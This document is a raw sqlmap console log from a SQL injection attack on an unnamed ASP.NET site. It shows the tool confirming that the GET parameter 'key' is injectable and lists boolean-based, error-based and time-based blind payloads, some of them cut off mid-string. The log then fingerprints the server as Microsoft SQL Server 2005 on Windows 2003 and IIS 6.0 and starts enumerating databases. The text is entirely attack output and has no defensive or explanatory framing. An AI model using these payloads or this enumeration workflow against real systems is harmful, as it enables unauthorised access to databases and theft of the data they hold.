 [19:45:51] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[19:45:52] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (heavy query)'
[19:46:52] [INFO] GET parameter 'key' is 'Microsoft SQL Server/Sybase AND time-based blind (heavy query)' injectable
[19:46:52] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:46:52] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (p
GET parameter 'key' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 237 HTTP(s) requests:
---
Place: GET
Parameter: key
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: new=news&key=1%' AND 3196=3196 AND '%'='
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: new=news&key=1%' AND 4158=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(113)+CHAR(97)+CHAR(113)+(SELECT (CASE WH
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: new=news&key=1%' AND 8049=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS
---
[19:47:01] [INFO] testing Microsoft SQL Server
[19:47:01] [INFO] confirming Microsoft SQL Server
[19:47:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[19:47:02] [INFO] fetching database names